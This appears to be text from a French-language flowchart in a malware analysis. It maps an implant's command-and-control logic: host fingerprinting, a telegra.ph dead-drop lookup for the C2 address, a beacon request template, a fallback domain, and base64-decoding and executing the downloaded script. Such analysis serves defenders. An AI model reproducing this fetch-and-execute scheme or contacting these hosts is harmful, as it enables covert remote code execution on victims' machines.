 Collecte des informations systèmes
- %COMPUTERNAME%
- VolumeSerialNumber(C:)
%APPDATA%\VirtualStore\desktopc.ini
URL
présente
URL
asbente
GET
https://telegra.ph/
<desktopt.ini>
Extraction via regex
</address><p>(.*?)</p></article>
Nouvelle URL C2
Donnée > 4 octets ?
GET https://telegra.ph/
O5Wv6FIfzx-07-22
Sauvegarde dans desktopc.ini
Requête HTTP
POST <URL C2>/ HTTP/1.1
Host: <URL C2>
V-Agent: <COMPUTERNAME>
I-Agent: <Hex(VolumeSerialNumber(C:))>
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.6,en;q=0.4
Body : vide
200 OK
Erreur
1. Supression CRLF + ")))"
2. Décodage base64
Utilisation d'une URL de secours
: http://domanuc.ru
Taille du script > 40
octets ?
Execute()
%APPDATA%\VirtualStore\desktopt.ini